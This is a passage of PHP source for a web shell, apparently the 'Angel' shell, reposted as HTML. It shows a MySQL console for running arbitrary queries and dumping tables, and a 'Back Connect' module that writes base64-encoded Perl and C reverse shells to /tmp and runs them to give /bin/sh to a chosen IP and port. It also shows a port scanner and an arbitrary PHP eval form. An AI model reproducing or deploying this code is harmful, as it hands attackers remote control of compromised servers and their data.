&nbsp;makeinput(array('value'=&gt;'Connect','type'=&gt;'submit','class'=&gt;'bt'));<br />
&nbsp;p('&lt;/p&gt;');</p>
<p>&nbsp;if ($dbhost &amp;&amp; $dbuser &amp;&amp; isset($dbpass)) {<br />
&nbsp;&nbsp;<br />
&nbsp;&nbsp;// ????????????<br />
&nbsp;&nbsp;$DB = new DB_MySQL;<br />
&nbsp;&nbsp;$DB-&gt;charsetdb = $charsetdb;<br />
&nbsp;&nbsp;$DB-&gt;charset = $charset;<br />
&nbsp;&nbsp;$DB-&gt;connect($dbhost, $dbuser, $dbpass, $dbname);</p>
<p>&nbsp;&nbsp;//???????????<br />
&nbsp;&nbsp;p('&lt;p class=&quot;red&quot;&gt;MySQL '.$DB-&gt;version().' running in '.$dbhost.' as <a href="mailto:'.$dbuser.'@'.$dbhost.'&lt;/p&gt;'">'.$dbuser.'@'.$dbhost.'&lt;/p&gt;'</a>);<br />
&nbsp;&nbsp;$highver = $DB-&gt;version() &gt; '4.1' ? 1 : 0;</p>
<p>&nbsp;&nbsp;//????????<br />
&nbsp;&nbsp;$query = $DB-&gt;query(&quot;SHOW DATABASES&quot;);<br />
&nbsp;&nbsp;$dbs = array();<br />
&nbsp;&nbsp;$dbs[] = '-- Select a database --';<br />
&nbsp;&nbsp;while($db = $DB-&gt;fetch($query)) {<br />
&nbsp;&nbsp;&nbsp;$dbs[$db['Database']] = $db['Database'];<br />
&nbsp;&nbsp;}<br />
&nbsp;&nbsp;makeselect(array('name'=&gt;'dbname','option'=&gt;$dbs,'selected'=&gt;$dbname,'onchange'=&gt;'setdb(this.options[this.selectedIndex].value)'));</p>
<p>&nbsp;&nbsp;if ($dbname) {<br />
&nbsp;&nbsp;&nbsp;p('&lt;p&gt;Current dababase: &lt;a href=&quot;javascript:setdb(\''.$dbname.'\');&quot;&gt;'.$dbname.'&lt;/a&gt;');<br />
&nbsp;&nbsp;&nbsp;if ($tablename) {<br />
&nbsp;&nbsp;&nbsp;&nbsp;p(' | Current Table: &lt;a href=&quot;javascript:settable(\''.$tablename.'\');&quot;&gt;'.$tablename.'&lt;/a&gt; [ &lt;a href=&quot;javascript:settable(\''.$tablename.'\', \'structure\');&quot;&gt;Structure&lt;/a&gt; ]');<br />
&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;p('&lt;/p&gt;');</p>
<p>&nbsp;&nbsp;&nbsp;$sql_query = isset($P['sql_query']) ? $P['sql_query'] : '';</p>
<p>&nbsp;&nbsp;&nbsp;if ($tablename &amp;&amp; !$sql_query) {<br />
&nbsp;&nbsp;&nbsp;&nbsp;$sql_query = &quot;SELECT * FROM `$tablename` LIMIT 0, 30&quot;;<br />
&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;if ($tablename &amp;&amp; $doing == 'structure') {<br />
&nbsp;&nbsp;&nbsp;&nbsp;$sql_query = &quot;SHOW FULL COLUMNS FROM `$tablename`;\n&quot;;<br />
&nbsp;&nbsp;&nbsp;&nbsp;$sql_query .= &quot;SHOW INDEX FROM `$tablename`;&quot;;<br />
&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;p('&lt;p&gt;&lt;table width=&quot;200&quot; border=&quot;0&quot; cellpadding=&quot;0&quot; cellspacing=&quot;0&quot;&gt;&lt;tr&gt;&lt;td colspan=&quot;2&quot;&gt;Run SQL query/queries on database '.$dbname.':&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;textarea name=&quot;sql_query&quot; class=&quot;area&quot; style=&quot;width:600px;height:50px;overflow:auto;&quot;&gt;'.htmlspecialchars($sql_query,ENT_QUOTES).'&lt;/textarea&gt;&lt;/td&gt;&lt;td style=&quot;padding:0 5px;&quot;&gt;&lt;input class=&quot;bt&quot; onclick=&quot;$(\'doing\').value=\'\'&quot; style=&quot;height:50px;&quot; type=&quot;submit&quot; value=&quot;Query&quot; /&gt;&lt;/td&gt;&lt;/tr&gt;&lt;/table&gt;&lt;/p&gt;');<br />
&nbsp;&nbsp;&nbsp;if ($sql_query) {<br />
&nbsp;&nbsp;&nbsp;&nbsp;$querys = @explode(';',$sql_query);<br />
&nbsp;&nbsp;&nbsp;&nbsp;foreach($querys as $num=&gt;$query) {<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if ($query) {<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;p(&quot;&lt;p class=\&quot;red b\&quot;&gt;Query#{$num} : &quot;.htmlspecialchars($query,ENT_QUOTES).&quot;&lt;/p&gt;&quot;);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;switch($DB-&gt;query_res($query))<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;case 0:<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;p('&lt;h2&gt;'.$DB-&gt;halt('Error').'&lt;/h2&gt;');<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;break;&nbsp;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;case 1:<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$result = $DB-&gt;query($query);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$tatol = $DB-&gt;num_rows($result);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;p('&lt;table border=&quot;0&quot; cellpadding=&quot;3&quot; cellspacing=&quot;0&quot;&gt;');<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;p('&lt;tr class=&quot;head&quot;&gt;');<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$fieldnum = @mysql_num_fields($result);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;for($i=0;$i&lt;$fieldnum;$i++){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;p('&lt;td nowrap&gt;'.@mysql_field_name($result, $i).'&lt;/td&gt;');<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;p('&lt;/tr&gt;');<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if (!$tatol) {<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;p('&lt;tr class=&quot;alt2&quot; onmouseover=&quot;this.className=\'focus\';&quot; onmouseout=&quot;this.className=\'alt2\';&quot;&gt;&lt;td nowrap colspan=&quot;'.$fieldnum.'&quot; class=&quot;red b&quot;&gt;No records&lt;/td&gt;&lt;/tr&gt;');<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;} else {<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;while($mn = $DB-&gt;fetch($result)){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$thisbg = bg();<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;p('&lt;tr class=&quot;'.$thisbg.'&quot; onmouseover=&quot;this.className=\'focus\';&quot; onmouseout=&quot;this.className=\''.$thisbg.'\';&quot;&gt;');<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;//????????<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;foreach($mn as $key=&gt;$inside){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;p('&lt;td nowrap&gt;'.(($inside == null) ? '&lt;i&gt;null&lt;/i&gt;' : html_clean($inside)).'&lt;/td&gt;');<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;p('&lt;/tr&gt;');<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;unset($b1);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;p('&lt;/table&gt;');<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;break;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;case 2:<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;p('&lt;h2&gt;Affected Rows : '.$DB-&gt;affected_rows().'&lt;/h2&gt;');<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;break;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;} else {<br />
&nbsp;&nbsp;&nbsp;&nbsp;$query = $DB-&gt;query(&quot;SHOW TABLE STATUS&quot;);<br />
&nbsp;&nbsp;&nbsp;&nbsp;$table_num = $table_rows = $data_size = 0;<br />
&nbsp;&nbsp;&nbsp;&nbsp;$tabledb = array();<br />
&nbsp;&nbsp;&nbsp;&nbsp;while($table = $DB-&gt;fetch($query)) {<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$data_size = $data_size + $table['Data_length'];<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$table_rows = $table_rows + $table['Rows'];<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$table_num++;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$tabledb[] = $table;<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;$data_size = sizecount($data_size);<br />
&nbsp;&nbsp;&nbsp;&nbsp;unset($table);<br />
&nbsp;&nbsp;&nbsp;&nbsp;if (count($tabledb)) {<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if ($highver) {<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$db_engine = $DB-&gt;fetch($DB-&gt;query(&quot;SHOW VARIABLES LIKE 'storage_engine';&quot;));&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$db_collation = $DB-&gt;fetch($DB-&gt;query(&quot;SHOW VARIABLES LIKE 'collation_database';&quot;));<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$sort = array('Name', 1);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if($order) {<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(preg_match('!s_([A-z_]+)_(\d{1})!', $order, $match)) {<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$sort = array($match[1], (int)$match[2]);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;usort($tabledb, 'cmp');<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;p('&lt;table border=&quot;0&quot; cellpadding=&quot;0&quot; cellspacing=&quot;0&quot; id=&quot;lists&quot;&gt;');<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;p('&lt;tr class=&quot;head&quot;&gt;');<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;p('&lt;td width=&quot;2%&quot;&gt;&lt;input name=&quot;chkall&quot; value=&quot;on&quot; type=&quot;checkbox&quot; onclick=&quot;checkall(this.form)&quot; /&gt;&lt;/td&gt;');<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;p('&lt;td&gt;&lt;a href=&quot;javascript:setsort(\'s_Name_'.($sort[1]?0:1).'\');&quot;&gt;Name&lt;/a&gt; '.($order == 's_Name_0' ? $dchar : '').($order == 's_Name_1' || !$order ? $uchar : '').'&lt;/td&gt;');<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;p('&lt;td&gt;&lt;a href=&quot;javascript:setsort(\'s_Rows_'.($sort[1]?0:1).'\');&quot;&gt;Rows&lt;/a&gt;'.($order == 's_Rows_0' ? $dchar : '').($order == 's_Rows_1' ? $uchar : '').'&lt;/td&gt;');<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;p('&lt;td&gt;&lt;a href=&quot;javascript:setsort(\'s_Data_length_'.($sort[1]?0:1).'\');&quot;&gt;Data_length&lt;/a&gt;'.($order == 's_Data_length_0' ? $dchar : '').($order == 's_Data_length_1' ? $uchar : '').'&lt;/td&gt;');<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;p('&lt;td&gt;&lt;a href=&quot;javascript:setsort(\'s_Create_time_'.($sort[1]?0:1).'\');&quot;&gt;Create_time&lt;/a&gt;'.($order == 's_Create_time_0' ? $dchar : '').($order == 's_Create_time_1' ? $uchar : '').'&lt;/td&gt;');<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;p('&lt;td&gt;&lt;a href=&quot;javascript:setsort(\'s_Update_time_'.($sort[1]?0:1).'\');&quot;&gt;Update_time&lt;/a&gt;'.($order == 's_Update_time_0' ? $dchar : '').($order == 's_Update_time_1' ? $uchar : '').'&lt;/td&gt;');<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if ($highver) {<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;p('&lt;td&gt;Engine&lt;/td&gt;');<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;p('&lt;td&gt;Collation&lt;/td&gt;');<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;p('&lt;td&gt;Other&lt;/td&gt;');<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;p('&lt;/tr&gt;');<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;foreach ($tabledb as $key =&gt; $table) {<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$thisbg = bg();<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;p('&lt;tr class=&quot;'.$thisbg.'&quot; onmouseover=&quot;this.className=\'focus\';&quot; onmouseout=&quot;this.className=\''.$thisbg.'\';&quot;&gt;');<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;p('&lt;td align=&quot;center&quot; width=&quot;2%&quot;&gt;&lt;input type=&quot;checkbox&quot; name=&quot;bak_table[]&quot; value=&quot;'.$table['Name'].'&quot; /&gt;&lt;/td&gt;');<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;p('&lt;td&gt;&lt;a href=&quot;javascript:settable(\''.$table['Name'].'\');&quot;&gt;'.$table['Name'].'&lt;/a&gt;&lt;/td&gt;');<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;p('&lt;td&gt;'.$table['Rows'].'&amp;nbsp;&lt;/td&gt;');<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;p('&lt;td&gt;'.sizecount($table['Data_length']).'&lt;/td&gt;');<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;p('&lt;td&gt;'.$table['Create_time'].'&amp;nbsp;&lt;/td&gt;');<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;p('&lt;td&gt;'.$table['Update_time'].'&amp;nbsp;&lt;/td&gt;');<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if ($highver) {<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;p('&lt;td&gt;'.$table['Engine'].'&lt;/td&gt;');<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;p('&lt;td&gt;'.$table['Collation'].'&lt;/td&gt;');<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;p('&lt;td&gt;&lt;a href=&quot;javascript:settable(\''.$table['Name'].'\', \'structure\');&quot;&gt;Structure&lt;/a&gt;&lt;/td&gt;');<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;p('&lt;/tr&gt;');<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;p('&lt;tr class=&quot;head&quot;&gt;');<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;p('&lt;td width=&quot;2%&quot;&gt;&amp;nbsp;&lt;/td&gt;');<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;p('&lt;td&gt;'.$table_num.' table(s)&lt;/td&gt;');<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;p('&lt;td&gt;'.$table_rows.'&lt;/td&gt;');<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;p('&lt;td&gt;'.$data_size.'&lt;/td&gt;');<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;p('&lt;td&gt;&amp;nbsp;&lt;/td&gt;');<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;p('&lt;td&gt;&amp;nbsp;&lt;/td&gt;');<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if ($highver) {<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;p('&lt;td&gt;'.$db_engine['Value'].'&lt;/td&gt;');<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;p('&lt;td&gt;'.$db_collation['Value'].'&lt;/td&gt;');<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;p('&lt;td&gt;&amp;nbsp;&lt;/td&gt;');<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;p('&lt;/tr&gt;');<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;p(&quot;&lt;tr class=\&quot;&quot;.bg().&quot;\&quot;&gt;&lt;td colspan=\&quot;&quot;.($highver ? 9 : 7).&quot;\&quot;&gt;&lt;input name=\&quot;saveasfile\&quot; value=\&quot;1\&quot; type=\&quot;checkbox\&quot; /&gt; Save as file &lt;input class=\&quot;input\&quot; name=\&quot;bak_path\&quot; value=\&quot;&quot;.SA_ROOT.$dbname.&quot;.sql\&quot; type=\&quot;text\&quot; size=\&quot;60\&quot; /&gt; &lt;input class=\&quot;bt\&quot; type=\&quot;button\&quot; value=\&quot;Export selection table\&quot; onclick=\&quot;$('doing').value='dump';$('dbform').submit();\&quot; /&gt;&lt;/td&gt;&lt;/tr&gt;&quot;);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;p(&quot;&lt;/table&gt;&quot;);<br />
&nbsp;&nbsp;&nbsp;&nbsp;} else {<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;p('&lt;p class=&quot;red b&quot;&gt;No tables&lt;/p&gt;');<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;$DB-&gt;free_result($query);<br />
&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;}<br />
&nbsp;&nbsp;$DB-&gt;close();<br />
&nbsp;}<br />
&nbsp;formfoot();<br />
}//end mysql</p>
<p>elseif ($act == 'backconnect') {</p>
<p>&nbsp;!$p2 &amp;&amp; $p2 = $_SERVER['REMOTE_ADDR'];<br />
&nbsp;!$p3 &amp;&amp; $p3 = '12345';<br />
&nbsp;$usedb = array('perl'=&gt;'perl','c'=&gt;'c');</p>
<p>&nbsp;$back_connect=&quot;IyEvdXNyL2Jpbi9wZXJsDQp1c2UgU29ja2V0Ow0KJGNtZD0gImx5bngiOw0KJHN5c3RlbT0gJ2VjaG8gImB1bmFtZSAtYWAiO2Vj&quot;.<br />
&nbsp;&nbsp;&quot;aG8gImBpZGAiOy9iaW4vc2gnOw0KJDA9JGNtZDsNCiR0YXJnZXQ9JEFSR1ZbMF07DQokcG9ydD0kQVJHVlsxXTsNCiRpYWRkcj1pbmV0X2F0b24oJHR&quot;.<br />
&nbsp;&nbsp;&quot;hcmdldCkgfHwgZGllKCJFcnJvcjogJCFcbiIpOw0KJHBhZGRyPXNvY2thZGRyX2luKCRwb3J0LCAkaWFkZHIpIHx8IGRpZSgiRXJyb3I6ICQhXG4iKT&quot;.<br />
&nbsp;&nbsp;&quot;sNCiRwcm90bz1nZXRwcm90b2J5bmFtZSgndGNwJyk7DQpzb2NrZXQoU09DS0VULCBQRl9JTkVULCBTT0NLX1NUUkVBTSwgJHByb3RvKSB8fCBkaWUoI&quot;.<br />
&nbsp;&nbsp;&quot;kVycm9yOiAkIVxuIik7DQpjb25uZWN0KFNPQ0tFVCwgJHBhZGRyKSB8fCBkaWUoIkVycm9yOiAkIVxuIik7DQpvcGVuKFNURElOLCAiPiZTT0NLRVQi&quot;.<br />
&nbsp;&nbsp;&quot;KTsNCm9wZW4oU1RET1VULCAiPiZTT0NLRVQiKTsNCm9wZW4oU1RERVJSLCAiPiZTT0NLRVQiKTsNCnN5c3RlbSgkc3lzdGVtKTsNCmNsb3NlKFNUREl&quot;.<br />
&nbsp;&nbsp;&quot;OKTsNCmNsb3NlKFNURE9VVCk7DQpjbG9zZShTVERFUlIpOw==&quot;;<br />
&nbsp;$back_connect_c=&quot;I2luY2x1ZGUgPHN0ZGlvLmg+DQojaW5jbHVkZSA8c3lzL3NvY2tldC5oPg0KI2luY2x1ZGUgPG5ldGluZXQvaW4uaD4NCmludC&quot;.<br />
&nbsp;&nbsp;&quot;BtYWluKGludCBhcmdjLCBjaGFyICphcmd2W10pDQp7DQogaW50IGZkOw0KIHN0cnVjdCBzb2NrYWRkcl9pbiBzaW47DQogY2hhciBybXNbMjFdPSJyb&quot;.<br />
&nbsp;&nbsp;&quot;SAtZiAiOyANCiBkYWVtb24oMSwwKTsNCiBzaW4uc2luX2ZhbWlseSA9IEFGX0lORVQ7DQogc2luLnNpbl9wb3J0ID0gaHRvbnMoYXRvaShhcmd2WzJd&quot;.<br />
&nbsp;&nbsp;&quot;KSk7DQogc2luLnNpbl9hZGRyLnNfYWRkciA9IGluZXRfYWRkcihhcmd2WzFdKTsgDQogYnplcm8oYXJndlsxXSxzdHJsZW4oYXJndlsxXSkrMStzdHJ&quot;.<br />
&nbsp;&nbsp;&quot;sZW4oYXJndlsyXSkpOyANCiBmZCA9IHNvY2tldChBRl9JTkVULCBTT0NLX1NUUkVBTSwgSVBQUk9UT19UQ1ApIDsgDQogaWYgKChjb25uZWN0KGZkLC&quot;.<br />
&nbsp;&nbsp;&quot;Aoc3RydWN0IHNvY2thZGRyICopICZzaW4sIHNpemVvZihzdHJ1Y3Qgc29ja2FkZHIpKSk8MCkgew0KICAgcGVycm9yKCJbLV0gY29ubmVjdCgpIik7D&quot;.<br />
&nbsp;&nbsp;&quot;QogICBleGl0KDApOw0KIH0NCiBzdHJjYXQocm1zLCBhcmd2WzBdKTsNCiBzeXN0ZW0ocm1zKTsgIA0KIGR1cDIoZmQsIDApOw0KIGR1cDIoZmQsIDEp&quot;.<br />
&nbsp;&nbsp;&quot;Ow0KIGR1cDIoZmQsIDIpOw0KIGV4ZWNsKCIvYmluL3NoIiwic2ggLWkiLCBOVUxMKTsNCiBjbG9zZShmZCk7IA0KfQ==&quot;;</p>
<p>&nbsp;if ($p1 == 'start' &amp;&amp; $p2 &amp;&amp; $p3 &amp;&amp; $p4){<br />
&nbsp;&nbsp;if ($p4 == 'perl') {<br />
&nbsp;&nbsp;&nbsp;cf('/tmp/angel_bc',$back_connect);<br />
&nbsp;&nbsp;&nbsp;$res = execute(which('perl').&quot; /tmp/angel_bc $p2 $p3 &amp;&quot;);<br />
&nbsp;&nbsp;} else {<br />
&nbsp;&nbsp;&nbsp;cf('/tmp/angel_bc.c',$back_connect_c);<br />
&nbsp;&nbsp;&nbsp;$res = execute('gcc -o /tmp/angel_bc /tmp/angel_bc.c');<br />
&nbsp;&nbsp;&nbsp;@unlink('/tmp/angel_bc.c');<br />
&nbsp;&nbsp;&nbsp;$res = execute(&quot;/tmp/angel_bc $p2 $p3 &amp;&quot;);<br />
&nbsp;&nbsp;}<br />
&nbsp;&nbsp;m('Now script try connect to '.$p2.':'.$p3.' ...');<br />
&nbsp;}</p>
<p>&nbsp;formhead(array('title'=&gt;'Back Connect', 'onsubmit'=&gt;'g(\'backconnect\',null,\'start\',this.p2.value,this.p3.value,this.p4.value);return false;'));<br />
&nbsp;p('&lt;p&gt;');<br />
&nbsp;p('Your IP:');<br />
&nbsp;makeinput(array('name'=&gt;'p2','size'=&gt;20,'value'=&gt;$p2));<br />
&nbsp;p('Your Port:');<br />
&nbsp;makeinput(array('name'=&gt;'p3','size'=&gt;15,'value'=&gt;$p3));<br />
&nbsp;p('Use:');<br />
&nbsp;makeselect(array('name'=&gt;'p4','option'=&gt;$usedb,'selected'=&gt;$p4));<br />
&nbsp;makeinput(array('value'=&gt;'Start','type'=&gt;'submit','class'=&gt;'bt'));<br />
&nbsp;p('&lt;/p&gt;');<br />
&nbsp;formfoot();<br />
}//end</p>
<p>elseif ($act == 'portscan') {<br />
&nbsp;!$p2 &amp;&amp; $p2 = '127.0.0.1';<br />
&nbsp;!$p3 &amp;&amp; $p3 = '21,80,135,139,445,1433,3306,3389,5631,43958';<br />
&nbsp;formhead(array('title'=&gt;'Port Scan', 'onsubmit'=&gt;'g(\'portscan\',null,\'start\',this.p2.value,this.p3.value);return false;'));<br />
&nbsp;p('&lt;p&gt;');<br />
&nbsp;p('IP:');<br />
&nbsp;makeinput(array('name'=&gt;'p2','size'=&gt;20,'value'=&gt;$p2));<br />
&nbsp;p('Port:');<br />
&nbsp;makeinput(array('name'=&gt;'p3','size'=&gt;80,'value'=&gt;$p3));<br />
&nbsp;makeinput(array('value'=&gt;'Scan','type'=&gt;'submit','class'=&gt;'bt'));<br />
&nbsp;p('&lt;/p&gt;');<br />
&nbsp;formfoot();</p>
<p>&nbsp;if ($p1 == 'start') {<br />
&nbsp;&nbsp;p('&lt;h2&gt;Result &amp;raquo;&lt;/h2&gt;');<br />
&nbsp;&nbsp;p('&lt;ul class=&quot;info&quot;&gt;');<br />
&nbsp;&nbsp;foreach(explode(',', $p3) as $port) {<br />
&nbsp;&nbsp;&nbsp;$fp = @fsockopen($p2, $port, $errno, $errstr, 1); <br />
&nbsp;&nbsp;&nbsp;if (!$fp) {<br />
&nbsp;&nbsp;&nbsp;&nbsp;p('&lt;li&gt;'.$p2.':'.$port.' ------------------------ &lt;span class=&quot;b&quot;&gt;Close&lt;/span&gt;&lt;/li&gt;');<br />
&nbsp;&nbsp;&nbsp;&nbsp; } else {<br />
&nbsp;&nbsp;&nbsp;&nbsp;p('&lt;li&gt;'.$p2.':'.$port.' ------------------------ &lt;span class=&quot;red b&quot;&gt;Open&lt;/span&gt;&lt;/li&gt;');<br />
&nbsp;&nbsp;&nbsp;&nbsp;@fclose($fp);<br />
&nbsp;&nbsp;&nbsp;&nbsp; } <br />
&nbsp;&nbsp;}<br />
&nbsp;&nbsp;p('&lt;/ul&gt;');<br />
&nbsp;}<br />
}</p>
<p>elseif ($act == 'eval') {<br />
&nbsp;$phpcode = trim($p1);<br />
&nbsp;if($phpcode){<br />
&nbsp;&nbsp;if (!preg_match('#&lt;\?#si', $phpcode)) {<br />
&nbsp;&nbsp;&nbsp;$phpcode = &quot;&lt;?php\n\n{$phpcode}\n\n?&gt;&quot;;<br />
&nbsp;&nbsp;}<br />
&nbsp;&nbsp;eval(&quot;?&quot;.&quot;&gt;$phpcode&lt;?&quot;);<br />
&nbsp;}<br />
&nbsp;formhead(array('title'=&gt;'Eval PHP Code', 'onsubmit'=&gt;'g(\'eval\',null,this.p1.value);return false;'));<br />
&nbsp;maketext(array('title'=&gt;'PHP Code','name'=&gt;'p1', 'value'=&gt;$phpcode));<br />
